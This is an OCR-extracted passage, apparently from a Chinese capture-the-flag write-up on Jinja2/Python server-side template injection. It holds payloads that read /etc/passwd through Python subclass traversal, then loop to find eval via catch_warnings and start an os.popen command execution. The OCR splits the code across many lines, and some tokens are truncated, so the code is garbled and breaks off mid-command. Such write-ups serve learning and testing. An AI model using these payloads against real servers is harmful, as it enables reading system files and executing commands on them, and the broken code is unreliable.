
照葫芦画瓢写payload吧
构筑：
{{ [].__class__.__base__.__subclasses__()
[40]('/etc/passwd').read() }}
获得用户名密码信息：
接下来就是遍历找flag。。。（不会python真难写
{
% 
for
 c 
in
[]
.
__class__
.
__base__
.
__subclass
{
% 
if
 c.
__name__
 == 
'catch_warnings'
 %
}
{
% 
for
 b 
in
 c.
__init__
.
__globals__
.
values
(
{
% 
if
 b.
__class__
 == 
{}
.__class__ %
}
{
% 
if
'eval'
in
 b.
keys
()
 %
}
 //找到了
{{
 b
[
'eval'
](
'__import__("os").popen("